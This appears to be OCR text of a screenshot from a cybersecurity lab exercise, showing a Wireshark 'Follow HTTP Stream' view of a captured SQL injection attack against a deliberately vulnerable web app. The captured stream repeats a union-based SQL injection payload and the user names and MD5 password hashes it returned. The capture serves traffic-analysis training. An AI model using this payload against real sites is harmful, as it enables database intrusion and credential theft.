 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark ... Follow HTTP Stream (tcp.... Terminal - analyst@secOp... 09:55 analyst
Follow HTTP Stream (tcp.stream eq 6)
File
Stream Content
Filte
No.
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
CTRL (DESTRA)